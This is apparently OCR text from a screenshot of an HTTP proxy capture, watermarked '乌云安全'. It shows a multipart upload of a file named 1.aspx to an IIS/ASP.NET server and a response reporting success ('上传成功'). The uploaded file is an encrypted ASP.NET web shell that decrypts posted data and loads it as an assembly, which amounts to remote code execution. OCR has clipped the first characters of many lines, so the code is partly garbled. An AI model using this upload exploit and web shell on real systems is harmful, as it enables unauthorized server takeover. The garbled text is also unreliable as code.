 Request
Raw Params Headers Hex
54C9B4706CAE7D882A53A8C5D623FB7F6632AE534D1EB91BE09796C4
AE75DB3625BA2B
pgrade-Insecure-Requests: 1
-----------------------------88601639414272
ontent-Disposition: form-data; name="uploadFile";
ilename=1.aspx
ontent-Type: text/html
%@ Page Language="C#" %>
%@Import Namespace="System.Reflection"%>
%if (Request["pass"]!=null){ Session.Add("k",
uid.NewGuid().ToString().Replace("-",
").Substring(16)); Response.Write(Session[0]);
eturn;}byte[] k = Encoding.Default.GetBytes(Session[0]
""),c =
equest.BinaryRead(Request.ContentLength);Assembly.Load(n
w
ystem.Security.Cryptography.RijndaelManaged().CreateDecr
ptor(k, k).TransformFinalBlock(c, 0,
.Length)).CreateInstance("U").Equals(this);%>
-----------------------------88601639414272--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Content-Type
Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
Date: Sat, 20 Jul 2019 02:46:45 GMT
Connection: close
Content-Length: 70
{"type":1,"errorcode":0,"message":"上传成功。","resultdata":null}
乌云安全